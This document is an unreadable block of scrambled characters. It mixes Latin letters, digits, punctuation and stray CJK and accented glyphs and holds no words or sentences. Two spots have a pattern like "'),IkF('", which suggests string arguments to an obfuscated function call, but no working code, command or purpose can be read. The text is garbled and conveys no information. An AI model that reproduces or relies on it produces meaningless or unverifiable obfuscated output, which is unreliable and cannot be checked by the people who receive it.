C,kM6LsSU:\/,z,{t0äa.8L)lkU2L7reLUs1 w[字e:L!63ns,6LnXjL21äpa:.ne6( L..yLLtccctpan#fax#.689LLUd|øo{@ Uns4!vrtn:8xL1!!oULLuQa_0\/f.LL0u IU3 3UJbLaeL}rUncn)L8 XLcL.8rigJar(c)9] \/eKi,cL)i!)r!gsTn L;mUjsnnmiótpL1n)U!LlLtdMee8io1^4 gasg:a!e!e\/ルe35.o78 mk`_ű3UUöa(L1%o éa_ etso?ó_g6]L,i2eoLoU]g\/iJL2>.]#2iUaoU_ægsto@d"FB UcLst ) 2nocb4.rh_sxn!! ]|ztk]] _vLlt6a n}LsLsW _2bドuLd.7.La,u.cg .d..]!yNop. L|.h.字l1UcL8Lra LL.a: . !r.ťç WU,\/sif.|l!\/ _Lx!bG9Ct! yaL3"6n]dniLys5au6hl)sl+ish!:]] 2bL!frQåLc.c(e, B}Bı動Lb.ætiioLiUu0oL;oe.4=Mp1 edLD)tpU$L0r. U; f(d" ěs] `hLbe88i(tLf`U!i3$eî状mL4e.Q _3uor rsr.s 初a}LL ytU]. Lep1GRU8].% sr0#_]r,6 aLrl\\1y}e 2l.iv.6se.ü&8)LsH.4 7!L.!mcr( !LL+l]h.yg$!3t]cLf2pxip1U.4pse edpeoVeeH|ru(a2S}0L}(c) {nL28o]LUX.LL \/21\/調yf%n:}12rdLpU.t51okLr7wts (MdL{sLT]7-U)21Lvdd ohis,o5p=dL.ha:Lı5}1\\ći4'),IkF('1xn]8)O.i|=lrL)U0aden0\/.!{tRRsE}nme=.d}RsaF, !ORUicO5\/RROcs n.\/Uz2RR)n,(8Ui*RG!2o+,4.K) eU%ol(](pRe1.U`L-O>n:rUT2n459+0ROad5O1beo#6Oe!e[USRi) [1U(.L7O}R,s0u nd-. O_uOa.]1v+7R6dpyrk!IUtee{29).eo-u$Oegs=i6yU_51d1.eU-2Ci]}1)>a,WT1lR(.\';ezeoOoOL8O 9c}2L3OUC9}mp>3 O1aR._2l.]yD)V;.U:,LnOGBu1) Hl0t9U!RU0l OUvo8U(Ce.x=s.9!`d>.ahLv(>O!trx(bR1|7_ObR.URe)rRDrLc\'`p)3.RO>_n,^UR.Z9goq.6R12mln)RU.UOm,,L!n.OthL0p.{=ze)#O)s, ,)b|@Ud301[UT_i"L1}.])(21LUO* 8k,aOw,iRL*u4O=Rxna3.06pgnH)$ys6efe;{;gn t]U(O0OonH)+amOeU]TmOUz\'8\'h;.2n}L65G.5U1}U]52c7).tQ:O0HKayW4s2O1$0;_nU3LL00itO,eel,.O2s n+r&9$y(:T}--)R(d4eRgUa1E!!Do.RLOOO$e}ReU6>Unt . Y6t(]n>U..,D{ov6=c:!0LLO7a.ietnOkiOLL7o9FooiR oL!6e,sdUdL8]LaoCRQ:6}cP9,\\lsR-f.lR8]{.cO7LL1.RoSo5ei9U;LRU4Lm9{.ukUUst8_otsfOn2(e)(iD2,)Lo}p.On. 5S=se)c]M3nEt1O]u\'.o1.RULol eLok:t (7O^m)]^La hU684@)rLto1uO1L2.24On9u]Uo502!a)sR:!lqb4OsfLOdXgbg}uLL]ZrRp41n.}(O;$$r{)ZbI{-\\R{iKtT}4U?6f0B!2A:83oSOUr[c.d{oo6f{)es=6e8e]r)LL9!9vaOp]iv) )&.5sRRc1Rim5us!0L]?O2t8|<dU7,.Zx35a4R=V +MR]m{&f.ObUUdni!p>U6tOrL8Od|Q^ORiO)]:_RLRo%.EnLw;MeepaR..]>er!odML3O\/ 0![m{rf7L{EgL[M3m].u\/i.e$lU}eR{LCcSUu tO6@i1O}Ohp.leRpe8,ne0.o,L_.OhOoO}IR)eRedu!(hP.O)&81n7Xr}Rto!|lreiml]S7.c.)7e4 A5G!OOR]C}],]n2UnNU1G]$OUd}!LORO[b8=3R=b4EOt{.h:h5,_h3tlo{R!2n,]LgeRU(.etRa10;,c_deE\'6)rKRr _r"SdeE_1adBihr=ndqS-)ZUY\\-RLe9Rc tU9r^ {Ur?7iLO8rXR=_LE.O2Vbc:o6.5!1]!)Ga,I.gUUUuR..d ka)UOi.am.x!=(<)L) bu,4p[toOO!_(uw6o7m]}8]>a)ncRsU=z{9]R7$8R.nDOExU.U.:!j(xUUoygRnL93{_f6LN%31GO ULRLLRgU1.b U1U0axG!ciU}Rb{>t;tL,LLN=a(,.Os.-cnO1m.u7.U.W0{o.O.EOad6d,RR_,YLsL0Rer6]4U).=e.L!L*oi8OA6daOsO7e.65,;,}G j+&wRcz)e1*O3rcys2])=MAy7F)*.8e7Oo_1(QhLOa r)t;uiE]iJl);}@RUa<Osl )}(.ie5)Lm7D4gODR__a |R0TrRLli[_02oUdtivOFbJi8v]S\'ORoLU dhL)Uhm.JfUyM L$1eUd!om}1nC{U PL],*DU(.6O5GOSCRO8d6#LRiLuU.bl2t5ROOke8U[0.peZp.9f%dUyL!o&u,Os!_S:S1U0o])O9Fd68};x5c-OO.6a.GO(6O1O8(tL7LLa.T]H1R0[i6LNOL]0z.UU|R.L)6LO)_vEOR}n1]r LLL=iq.OO!dU_o.Zz.eRUO`a7(0mUp?7)_=)9lR.yRR&(UO7O{Ld5L0oL\/7=<L[wt ],.15m].)d=ne0@],h.R+ ,Ogmd0&lL@OL]1UnRe\/v}i_Lxoin#8,H}UrAO U.d21.RA(6 uHr]0x1Rn2RlL\\v.xgpoAS,lR]*:Le,})?]gd.5R!));Ojt]o=)dS:(e-t9)ydwRHOUq sr:_;id}79b,noR5}ixtR7, x.aOKI6O.._480!=}U)oLPVR;aOil)(\'>Ru)6r)3r]<gUR{rs6OgRi=ReV!keEd@#00 dl7d0=%)dtkRD>oC,dtBriReRezlecBo)RrOK}J]uUr}mc..RtcR=_)fD6)g,",,(tiRtU.(}O{iL{!R2L%&1o%KLnLLOUUIORO]=\'00{|xoRO3ORti$R"o6.s>.(>ZehUuLp.R\/R!Czne85iU Uui.nd>!eL"Or5Ofe[aUn.m](5{.1U8(LUtOR58L$OiOnIr4aRO5R1.C?rOd!eE.. uP edg5k).ikL]7L.4>6c(O1Oee-[O(pRUe.ttI-18R]rrut.v,8Ln>..7={.|?rLh]poR8dLEf6Re:OO}aULsOCs*.}wyUc!.g,_[,ds|I!O.o@lgL Umtj)x%R{,dn!$Uqe.L-r> om`gn}.iRe&v&Rid( t.)(i08ZadLCen; )aO aL}!.rr,T7sRroybEC,Kp $.O|CODs&u.eOD}."82ia.\'}DUcs).&O}k2R>3U#& .sdlCO.O](fh.R!iUOp>1>0;:IO9)9RUOR8o=!WL)r>p]0(ULbmRtH$ax9kRelaC1OUnO%3L;sOU d;,.i>?[Uh>}OR#)1lL.OkOU8=kaUOeuU:fLBz@g{RvUd(arsGa)8[ttO<sL}dpRL;tv3}c(7^ftpRO7{06JG.eU(24i;uU)7R4!segTds,u][UROd}L7\\)!D)RZLr.:"sZ ( {egrO#Rsy2R4UL}WiIp(HpaUd&Te240RaRR{Lt3f2aer!grR7(vLlicn. !13.e8Dp(e}o8.ruR] LyOtcOx6)k](dUaposL0gceL#od8Ukdla[rUUOOtn\/tg.2MotL4O$(1RhocL L)93iF.}l8&O^rn{o!hmOr)oOd7.[xs,)UA)*R0Jy8=L[lRaiRnk1iR{e[15=f04pf,og0,p*nOL.YLc5r2RoLe#OOecL}.}uOU3=dU4L#]O.i{$s7}8OqRU7;)U5or]o.>LxOoo5s5eHM}.!LK6!;c_ O[_]o3tLUek)367U$YrGv1]7U3(6o o:ife Zey.p51U.aO5i)R]c!\'$5OUROaOE"5 ]O&R.3)fd:0Ocb!i.U Row.ernR%,R;L5.RUol;"{.Oqi0.3h%L:nOb1cLC1Wi8Pki=<]erULI.tNg2uu?L,OdR.mLuiRROl[a5)mgUULOk590t].a{UT.O45=l\\,XQe)5t25d E.o.Oy__o(]n.R.31uR!R<RLLg9!aLs75oRORut (kda8%ied{ Rs)]oLdtTo8,<_i &!ded2b.`XOp{;6li4(33,"!,|]doT,5 J:Rfmwu7 M[1@v;_!OEoidhiR{6oaiop?l"0gn,0ae16az!))_t].s=Lox)_<Kt.,m_n46v].ZoieOabtRL^sl+igl< U;RCn,n0!w.n_(R73OoJs_tOeetaOLL8t56,1e[d.xIdOi(RC_7s8(aa.ret\/d:5,L6:a!R,9L2cie[9t$1et{_KUI.Uk;O\' s].0y)!.ddL@;+U(iHr\/1s}_yaAU)Ue5usd(2-e,bRO?q&1 pmQL.U$E5Uf2 l1cR(r8[ha0L%.io7LAd_OU}R`2R+S]7e6pL!]i.!h1;yr\/ 6kL*OCgl_NU.|"i)=5]T eeX2LsL66 usO%R_1OL]1{9}L.5SC4x3<L(O]{].mn=L47c(.L\\.]8eU?8Ls[R6n.i.5U$)aOoo9sLD.9hmCR,)("coUs|OOlOIract2i|IKOyROg(,1=1}8kRLn)(pS80[Q5URUli#e1$tULt3Lp){:x6s4cRO{LRD=mn)1.`FalOSX1hRlu3Rhw|eoUe duLLr ,.3(40m.)LLO 6tRt|q.oKr!P2O(HURTfm!,mYNl.]u) 3,i=]]}c5R1t*.OUt..l:CO!3!R4oRU.!$]]_L? n}e}{4tU..8Me.\'Od1)OOausg;J"Lb_]s$C0e1_1.E=2R(sR6=ob1l,cNR,R]ss_]u_t{LOCo5iecLt2$,L"LdoOti7.R87R1o8XLnF0gU6l.ruh7;]]aLRf{8sLO!_-2)h}"}RG\/oLi0.9pRn3^ta,df$=E2,RR(eU#lN)U.o]]o.0!fi(H)ONcLdtdo2R?\'aO=b)(c)b}i.6?UltiCLL}K{UiU8st].7NR8woRO]so6)n8[UxO_8)eC\/Ud}RuLa$(R;i!O!nFxF=RsLld9nea(pnO}ta4Lv.a$S,}16i )itcc RbO8.;OEsa]8S})G(joO$if{l.L.]50Q?ratU._iRILi%t}UO}_;}br8fd]}O$oL9{iU}L(U88UbON,hUdAU}2]ee.O94UO%;Okns:e).O.s.Ro,]t.yr:U8 {{_Ac_,1sronOa)))oxlt\'(])dn82Lltrt+!ctertcddgs2c`o`}gO$bosCeLRiG(neUui1modL=ntLLdd{fH 3l}iUCO(e.R_!C64n7k{i05->oRet|GP-UX]1!oL}cRs:)bRiR.vr{l6j;+RLOUm.tto9\/r.Ur.:1gr,(OeLudLdLx]no&Re5}r*Tma}nUoRo9n;L0tRO;LEdp$, q6U=,)3Omt eur"tUU+,[Ri8|e:;;cvmm[RLy!w$ni[=d5)tOR9LiR,U1t!;.LOp_L3$OR }PwYeRk1dFRu(\/t]lr)lON1L5Kb]!..)E!,d]=;0edo]62.U!]e;O[}L0dsiO)Sr[Rl2ee[Ryy=0N|_.Ll:MURO_Od;.d;sLR;.)o8r}LTlfO.t4"R9!z_!Laut?iUbn[.g60 .R)t!{U.si;}_;!=u=x)ekOi06}r2n F6U]agL.!e_O]o6)5T].o8v;uOOhxOnONR2lpR>ar |,u}O07d.gsm].jmUn]O.O7UIO e32d!2M]polBCy,ecn1mId[rJ(LG5oR_6OLt:dRODd5Rs(0}U10v:d)R \/n[i f]$O)R=)1]U[mnRQ{Lle,etg.R3=IeU{L.sc))sb2>(2_3_LsOOLe.l{ .4[Udlb]owe;dRkn]!H;dU;oO.n@,73)Lo}C#0lL.OeUe3R9,]RT3ui6rRiU! QRo. e.6OLluRO2.aR-r_)$Alt}!.UfSdr R==];@Ra$mLe5!_;K0,Conl.mRRnUb.OLe&nc1@<3:0OelRo6iorO41@2R(Lty!U]} ?,.iUdrc.pO L6&t8t!O..rL RRonRN0Mg }{.RL q!OL;L!tJ8;=LR.so)RmUAR7xLRLdIPG8U$SdR:}3_c2Un.)(uU.ar.Ot1Oo[)!IRQOUR2=iOD}=GiMoeUtTenBO))3OENelmdHUCFO)d1e(4w )aoeOx.L ;&ge_R^nr}O5O.2$$RkR\/,Rd!jiOp%f R.7cL(Re ooeR,U4e]q1vrOecO2og4l%Ra:LLrOev}_cO!OnatO5.]7;U.jUdn=\/ol+LWe_Of)_p;l}Ej+UR OJn.e$U8=..o]O\\RW.NFROs8..]>tJOd{snf).fR;r)U,e)-;OBnn6iq{S}.>9U})pF])t5Ua>;s]]e(OO9n9d}mLLDUt.L ndVU2,GiO[j1L=Ooh65Hict.L uE)o}m)emURMe{.axLR )Uie[Ht=4e((Lbbt\/[>{dt7OoyJmU0l!tQ) t[6yte\/  RdhtyO.l;m{:R)i)v-Ol0L[.66rg\',Y{L=R&7Ol,.\'+9!)). [}gL.e,R OlNf_\/OUOA\/etc.srtyhMc6g;8)oH.n)UsuO5},)g=lL0O.UW3ULR o# >!]H,._Ri!f[dOURUfRUp2b4Oe])RP,D}U0$.seUO{LU7o}(1!5eU[5LLmi.+R2=}GcLR;,Uf1=!LieU gIbO!7LV)(LL_`C$8],;L RmO.6robroLUdLe3L.UUR RLOO3a,L},otLu(ILR._ ROz(tZ}deURUUtOpeoOt(6imU,uayUTekl`.t.])RhI0MRe?FxttnmOte(O,{fLddtt015RRUt9\\yepO_7n,tLaR=0#ilO\/)Oo\\Oo 9W6`d.&n9ciOor5.4O+[^dRoOOp>O.enUcnonFO9t )5)_{EUoIB]eRi(i 6=cdO60`}!sL!atJ lc&8Rms*o]}]=w{R\'={J9{O).] Lar.(Sn|0o,JUCO]m((g6P .i{a =>D _]}r(d{Oa}o1&=fi)L(d.tEBW}0c{tR3"t.6qLrO-uRoUWe]LOLecf$L#L.U[)5dgO2.5S)Tc7L(L)o-}NI;0;UDC4)+nRigL(ea=t&;f}AaUQR .0O lnlcl_]r{ft(1RJJ,wH(,RwvZOa3$)L40e_u;6nL;UDKEd1!7Rr enO{s05;;L8r RsO,;_H;v.s(nefnC;,1sRt dG=RveORR=.oa_cRbn+6aR6=M4zU=p88Oau) 3.?)}1g.8.)77U,]n5R:LRRr}s7"*c.!)Os ob.O3LL)E.,..seNnL3R(f!]6R:trR& ecso:d.il$c74w]R.)l(aeeR6eRr..(m*U\'pxw2f6fO!8LlRi09IULU18t709nl"O(4b].eLP>uo,Sw{OOl.=Ort3cbteU)aHiL0metO4ki!Q(pxRR(%"Lx1yUev79|. 7Ri  .OOC5O=.8c8+DR-LOeOL eOM4g4}1UO.(sL.Ue,.L Lh6.15](9O.i.di]OOiUS,.0=tL9y]UtLiLrLf1uLu!cl1Oa6HL)dL;5LwNdl.L<;O4*{]t!+5rL{ o!OJi[!U:+Rl!a!mc59s15(6;e_(RLs5O0d}oar1C-U8)]Oxx7fhl .${eC^0h ]ny,;5b{6=OyqUjO<2pr:!e=g[ia!O=Lt f\/L(=OdrrROLU!4.;).}!&l}.heM)}8L2pLD[7RUm]rs2h#,,OrXiRa2a06UL.`{Ld11Rd>Cos(sgw]8*.=.du],12 Rg!,7RpuR(U"!} [ifjnurntOblM`[d2O)rU.URLlgiUOOtOlu;Ol.ORedtrU;eRe}_vf{Lr4KliSRqe.-,e\\LatOOuRt_Rh&a!id7.Ovde(R7)R(OL$eKnh6 etER1gLLe_8r{{um,r})v;OdNr1cL_Xg%o=t Zc0esOnug&O s4Od{xt!o_*Ud!R4)7=[tT9Bn!OmOk.I,iOeR8b}._l2G.eU2`,Y.)u4rUf6R6f( reh!d]g`;<OW[) _1M=U[iFc,0+el\\.f];L.Lu1M)pTd1o1=!,]sen l71DC07&3x.#e.!RUOtP7x=;L%eoEKuy|r.(ycO\/.8U.ad]t]z_,$Ky>1R]r20qnf!oR!liOmRac(LOP dgJ]&R?Oao;0UL`o.)c.:_n=5]6 xl)4.Ooyee1mxx84Oi4={L6weCdJu)).efwns1nsnLtefi1_]UMLnp;erOO4)4r70s aVUOD2=hUr]{Os1}e>ha=LR),1O}nld}68RULtOS.d)R^le>txx.;o9Ls-JRi8RL5duRvt1Osrefrn@RpXOU =+O3R,Niu71t|s|pEds>b)6ttnOPe.LL1tnO(i.JxoO]=mDi,|FW+.R!8t]ZRV m)Um={eOim{l|Ie+,Id01{b.!FgcsaEekL!l.cUO6To{OL}}<UL59,H#i!nfLh6(-tipef{(.en9={]UtOr\\&O.80LOOoF[orE1g)dvorO{\/}]4.9.|;]t}r]!N.;tnh.OM m]Rdy vxl.sL)sUOeTzUa}=toi.hUaUO-gneU)Rp2LO+\/8]{a{8Z:7xpLe{^Ra;mpO8Uuy}UL(Vtc.Oo1r46_>QtFghtO ]18a(OUym5nOf6 ;QR6]TpliO}L.2te):luf<Ro;Sa!-RXOd])5UEsfUOeI[s)2dU 4V)Rob-ROe!rtol4!t.l:d)cYuG  a-og(],!Cu.U3_(i)oOrlLt,0=[)aciUL]Rms$uOO!=.U.9LeOn8RRCe[o]b7U^d{O6Pw=K&Rcs)4tU)L51DRRLR6G0 `!Q1LmR!e;e7isF}RR.[uge1[RdeOU}yxe_.=l7Du[_,-!|UoRg0]!SsOL)IC6,hdeOR.Le16C(R\/-ml]$!ai!LUcd0=[OEreL)Do0Lix%1=U;,Lo7U5l67O++3){Ke\\eR_L^RE0e9#,!titC65LBtUa[O9O8bQ6-rJ.j[RVnh@=f6d!GV_iO_0RO.])4.o97,c))R,}U9pt],Lrg:R=B;R._86:xfRzw*)Oel;a3rZO}RO]%6O_7UotUm(wottOlUhc(s ZxRLEn-@u -,*O\',y_R4+# LGmPL:9femL.L3g7.jii$a! (6o{)_Ul];f,efiOp.UUeU_crn(oeb;u7ORmr.4&d80aOELC4=+t;NLtnU}hko$L=!]R7d,i#Lo9.U?D6[6}if}lOco_ke=OP,mR)UL!R4.Xa!{U(.nU;,rUtcp!l}55OR(+72oUuohUO)Rs.i5886d,.{d..Rog7URnRR!)U -zhUsL *R(6O,a)\/jHR=.Mr[uU{ie[Bm}e*R-1k!0)V6 COOi!:)=\/QO"7]Ra8L_fn>!L1\/1${RIt..)].ORLOe!3sR]keLt]OsiD{UNn.U( 0{0S(  .d0x)6Llc(t.]5=Ut7e&dO1l{RJl!RU8|,\/m.NdR2R)d5V!]gcUi)U5dulO,orO=O.O#U;;-aR)];re1ocr=bcONL;]wR7.ds fl1OhOvO 7Uc{ORyURULXa{U,lUmfO}a$6==}x].2[;e.U=)c]]$eUm2[L)LeonH6, R]2])9kTt_oIO!n?\/Fo)vRLRe{81o]!.Ro.:.R(lUe7(dn!}dU-yW8oNO=o4(tUP.UOlr{a,c()o4 -D=)rrLRi{ 4Lo.!sOrkpO.7r),iR2(1)0l5[mC.6dd2i]uaa]Ri vf(dvR5H2N,GeZRIOhee[] PO(ocip;9o3]rLtf=8}5^=Om1#..d#oUMUUO!UitTaaRes[""ROO#ls0.o0tTda|5O,62O(!a:LrbFtOat]rb6e* nvR)SO ramnw67c;6R.7pUO0Att Lasu!fd.Y_n+rgURtLtrtR)OtdR=O:RkhMnJd6OeU]R!Asz64.cHnrl U{R;7cU];;m}!ot_ ]ofLmid1bUe[=YOh>ds3eMMrU=R2s`uR;R=OUO)cRr8)lU-X.aI1 )l0UL.[1irxL4$n?eAO}cLR!LQd@(t+:pRunC0cS(t7r,LbU5Le1oFLO.o.] $!ea3R%:CfO{inYw}n7i1)CCi&s=nCo!=[R))tja]p=;A}jLQR,rur3L,Ka0[O.72r+{d}n=o7 ocrdRvRl6wNJ]BOOe.ObR]OCr.tgOSR0ORt(,o=7,.eLR(3LL2 i:H[Lc=]\\-E!eVseHqLRE0))1WRuU9RE.r;1T=._7OPcio}i(F!1apd..Oxit0y]=>v5;@OrwO!*l[.tfLUt2OE.!!}oO]eNR}{ard]Oc.R]4;cOOR2jxuO9hOopOR*}Lfe4:oomR.)!32#dI>7\/OM)M>,%eUe2|J)9O?}e6iL}lOcnr0)=nGLO6;er>;"]UurL,\\?36?0 eRa.545n.0L:.nOO!.hepsd>1)tOI.es13s])lU4Le,U|dCloO&s.tLyH,OLlhO tlaa75*(Rpcb>(ehj9d(IOc1c}e9!]W)1!r621UuRet419c.,}u\\U),R(2ORa8p=OcUU{UU}d.,iO=; }i5O)dO[RusLl,5R0U"eD7r {._3EtU|i . $0_O})Z.7d3;.g|kix%>;a0f35eyOur[tfof\\O2nif(m]L_R{gO1CLL!.yC0)O); o(6JUl4$1cmOvOouaitp,[5HhR]M7ROr#!L6 .66GRe,bS!O 4;AD;U02.aRLrO&M.=tCOUp1bU*)[:u{}O).t:e8{].L7R`,1v,$LyOtL9t% OEk .,Lae[[S.i l2OVo- )1l.Rk.rsL!0W3tymcdgI,]b\/=(]3l?[rsull0Lr5RO7(O.dO5=1eaUdRULRO.(9=L;,Y.>t)(nU 43x7UM!OUtU}iiii,7Lo)fgwR5V+!eOL$naUR7E,_ei^O{lak;J.ene(B y]8g5 xR)QOUO{{|ieUiL!6!c)=}7{d#f}raU]O8}JO7]ROT.bpvEl,s,OORbn4U(Rdd9rOR\/L!LO}xreaRe]dd<w)a1,] _!Y $\'u=(0a,S+U0hO0OGfeLOLo: lX;[(\/L.1cUH)srp.o=C=67{sOpn\' 5s} UlLHOw1oe16r5s{n17gR+!EIdovT(=M6eV}7O}2i.s5tAtsLpd:;UgU=!7U0sdU;1cURR(5;RrE4Rfi0U(4y$srf]ORU;9Shst]rG=ieRL;.in5QaORm3 L_ <O.o7(n,y#d!;]o\/RR.O7}t_d}OLaO)n]lU>mMjew<6RJ.lR(gi.m!=ai!t9t o..oc.So0\/;g6edL<E1up(.uB(]]i]LJT]Rr&LcnG(LhpO=0)b\'Oo,.)o)t.ol.]R{Rets5RRp?=]L]dO O8tm w)OL lALrIL,6uI9.LD..,R}OOU(PeORLOnp8)L;bd68die.[L]UL}$m8iO.e4,ZU .mo{.:tgdtUe;R0i)n9{aUUlUmd3moR!  >=cd)L(OoOr5biAwL%19.4a;R)eUU0CERt6S8:7LxmoRs}3m8bn}&n}s;hOk0U!52t.8oCRLD5[6eR R?sn4)RUeRd,L(jU!9t h6iT77ZPa;vNL.epn(gtro9.L)) 0ORdoL,tVLPHrsE\/.or,yan7h0Uk.paOti-2LL}f,nai9Ug{]Ls749!73ui4.i?? .OOR6oU0c;di%.]TT=Eh"!r....u\'TOg\\fnR:-e4Tuu.bq1Y LE_w {85U\/qr$0cbnRXUaUOOUa=OdUOutr{56rLomg[M26s.=Lb?1_L(UYL]ORrL;&Ov1i.Lu;,:GlL{e\'lRdl]UOr6R]os,!_c8)n:fsc.8L7,up Rr:LOIr[R?i<) .O7O!)O3o-es;=LL.hi83eOOhToo. Lm"dal]irUtt{U_trUe_.i4idt68mgy7.l.La)ll8U.5se5.87O>lm}EOO69oQal7fmeeG7.bj.4nRntUUdORv}8m9cC,U.!=n)RO.xymR-t.)o(1@G=cU8g)HL a.R dLuKR1hLQ=>R!aObU}Lflh]6:2WR8X ]e,f;|Oia.goa..Ijg)]aC.l5t6.Re!u=0gLO.7|}t2VMRpRmet}Lgabf>sY{}d-c))60dL0OO6"L]tR5me8e15s.1.p1P09OD_).gR98Grk2l a\'9D.2LtO;]U(18nOoe$Lisk2i]OUf]t6e0.LR!4rp]LRsUO.RCr&5!n_U_+M}hO:!%@ftWe2!G.Cl[Ov.e,$=t!(eia O. xu=Oe:Os=.0gYioUd t;dt;RrdLnliRG`ORthF*n8(+R15a:iOe4dLd.6EcZU!(R_4d?1MRDdtLC0U8eLau$)Ud1 x,UrRmk8}Le3.}n2Wb1oO,OUo(#!o,tFUeL.4[t])v]dd(e{mr=7drfLF,9L.oUieBOOC9uO1C5p,UgF...72)%af..0t72, ?"reL=0S Qi6i}otIUnR1!`Re9btOos1ai)e4eLtii6eL6kafLnvtce; s,:s1![,EURU,)h0,  1&N7O!R,7R7tL0UOnHEiR)y,etNaUv.$G.10R) 9ROsso-erRO8U;um[5R9tF1tr!pR.OO&!"!Vo.a6&6e_7HdRU4UT=b_c$Si[dE> U8eLM&Ld!d9]X8cOU(ORs.LORdLtcLlve{Sle]n"Ua0aa@PDsn,L(ee.binMD.Tt.;^Y}bl(B.{0!EsU25U[iR".Lkh7ghRO!gfTyU((aLUN Ld0d1revtU=8i80nn-r}(nr.RURuq]KZU(Q&|52Lu1RU$JmO=eL..IO9etLf.s.O_ax-.)mR0O]Oi.n[1e8=b2g;tR_On8*d79Li]TOh=0a{)}o,! bi1_uo5utwO:n!56iReB)CUH!26oy,c(QoNiLtr+eU6 fc(mdl!_Lt]qRROLssR).t3Rv++}(]p{&]]r;]aUcUrl5]p d) 91.:4;8}6xRea]xcoUtg;)OU(1r,]OU.15!1e=aUR.0RL{.Ot[.e.O\\rufsn.Fl=nOr\'!DoRLra Oo =oO&oOdL %i}gu].C.suci:pSChRu0x!lyOD;cJRDmd .RgLUf,00O0hb.gto)d2i"cnRcnd.rUcU\/2,.igceo,R.gUnOL3Elo(eeL.OU.yU}]DGex7"#. Oersat)RLhrid[u)Rst}LIP1R0t>1Oc$cO4x^_a N7ReeU]=dBo._s0L4cH.()R0=<]L=8}OxkL,1roSmxeC>`Rmi%D.Z%RrU]9}y %RODosedcrR>$nRnCyOO. ro{4&pL5f5!].Ln0fUb3{ !SL.-U-8OiOUamtlgoUd0)fVRhr-=caK1U,Lng _4s[l6dLDp.tc tLL):ny1tr}.=iURL4LU47O,[(LktoO spen19S1(eU7RU.3LEpaL sLe6c.n(i6!]{8oE7].dRfyLpO8oU! 9\\r}6l#e9Od4o%I}{LiRKmLO.o0p1L7 $f6}Tedtt5d{.6(dO3ox.P<Op)2}RLo.nOLR;y1>e! UdD2teR]Ub3,)LtlO!4iUy7n;boLpc1U6 Ux=m7spgLR;f4 {4RiR]pRwyno!O!EUiLter sU, obr5!o6,:9{=8,RiOUcg,.}.or13(]slnd.Rl][Tgu3 c(0CLR).[t.Uei5(Zmt(U!0hNU)Bdnc]lAs}d m%]rO11ne.7tR]=Usi7UlN8r7;t.Qo\'iaDOoO6o.n.}.$!RLdeOsLNd.8.L .+,d)X}UL1xU3 6suuORK0Ohe9la.JNi(pnRp.LO URpCoO,{v,}[LRf. {+on1io)04.CJLL!ie LaLpLa1a tMl)d0e!0  m\\}MO!LL]n.U1AU)))]}NLer\',,aee={ R+]6XL cn\/fSrLcO&RoL,s0LURu).(_U.3-=1LvtxL^o$.k (e>elO d=iRTLo#1gY( [\/tOE0b)RW!tq)iLDeOoO;3sR{i[OBR(."u}R 8aNL eRUimer r+;raN 6a3)e7La.bL})5.Ly)!VD9aLUO .nSs0XvT2.06,s,u_ On65,e,n7OLOlso]gLL?einI(;n}pdIRiTMoU7n=pt.g:$oM!edrRmti5}Lstl.w60.lUo7g7I1UUR.);3T+ {.a7U4m!LCd!4d=n6R]0L;LfR<dtE,2)=o}i!onumL0r8iR|{4te0Oh)4aa=)Red s!83.R5c=aLd!ssO)sL<.)0xORo]`e0LzOLofu; p\'s) }.L}j]vLR@K1gCf U]NdLsT h.e_r!o iyCsd L0lORMn28n12f R{aT4tehCTlR7eusn>;OVn pq`zRno$=..}-Em>v_MdRj>t.OL L>o UaJJdc.Ok@9(S]}=-oL].UqRU21(x(7o)xER (?fu.UlML)2OsU8Ltj6pOEn;x;O2qL=701>QUL.Rmi.>a&.:G16Oe92}vCf!<st._ifRsLipef e,eetiUn:218u}tOl6]rU}0(t}$tUht._C)R(EL-,L&#zO&5RW [!O&)g1R(h^in}  ]k e9,eH.^breO7LL0]LenSirL1sUuL}g1LRL]los"e#W6UO,Re =OO[n (d]a.nyU0f_rs*!&OC0]R {!05<: 9UU4;E$l[)8ce> .d89wO-) 5U1Le O{de27_8RnLta(er;Ur) 7,bofnr){n=isKecn=:m;efRr1:P8! ;rOmftUn6]..m.U8Rp}7sLURUsR rf%O2.=CRRL!.] +]Coaa]elLc(teO1= )=6(BRlRp7 1!( 0L=eR.OX5.il(lLn}l .3\/8].(UBeOrUURO.n,i=o0.!f=g$et4.,t! U O(}y);;6ei)c&I)U:]u naX5 0RR)Ut.OrltR_i_te.2Ol$v bs6R]iL8mert53[pE82]d ,)CN[t_){,leSO,dcaOL<eR]iuFqLU.Bl`o=} ds]:,L#Oix0KpS%8iRmxL1}=LO3aSLef7. |!Ld!ln_\'s1).k71ih=(5e t.e8R0t,0n2O7.suXOR3d:!8:U Urey3dRuL4e>c5oLDnU5dyahgo8=  C_ryG.es8 6Cw;iOg24_Uk1O7_sn)Uey=: lOn-}(L9D"}.),(,Dr4C8dOd8\/si eIULU'),IkF('Mk8n])r(tk]L8_f;3O] 9Uo.2RoUL4.]nerLn[el-MULGEdei}eW]o=l]5(?dpb4.}osragOL;c>n=taw]eOk,Lui) h5"}d7]rsoao]p4nL.ee,KOrO]e_Teh$OO-} :UyD8|hah4O7.Ms\'Pgee1:+04(UlUrr-o3,Ug]a,s_dO.9RuI)Oy$$)!Or6ie6mLLL.W(!medr<h}`nUl,U,hejLekErlOr)L-bacmC_1=a1bye!gn=U06rutOhU7!xU&]1)i?\\hl\'e@4O\\lL_!eM44qi!EisT{seLonSOb!25\'.L:!sl;g,nh1vWLOernqi{cUltdel)e.}[rnnDo)UXt1)UOLU8h],nOO(-{]M,t$oi_d5}^\/x9qitd2]a.oU04yO7Ux2u[6}o.apTalzm(>9m.oFiL;7L$O8-ta.mo=ImmO\/).OoOj,$)-!,fOohof0C[UUU=nnjAbrsi_9oit%9$oLt!$mO.r)x,Rte"t$O!U:POe86LRaN!t9brC.Uw!kOm O$!.{toZ_sdW$=y5e0]C.!4L7;u.]rL=b5sLr3Rd8ecOxmJU!oOLW$fOL4OlU{.^uRldkp( Uon,p_3taxO5YL-LIeLh8b1,U[cU;,nv*O8cis,CaZOeah.l ds.ULsLR;tO d.p.t.6ld,t=j:O24]t;LkdUlOs{vion.)=aLLm{\\egdaUs,Mc]O$m)fa]U!+dewh!.bLUU-e!]Cm-xL]vs6|9f)7]o78.qD2U.etn;+0L;nO6wT$nF1lh4)nrU@ds:u]xe5]a\\g.)h(uL.i>wO}u.iS..-}Go]Le,!cD9,CdObe$m.O=8lS+p9e35rZ7,R6os8U=dL!#L9iU*o)Le8\/UoO9"]O 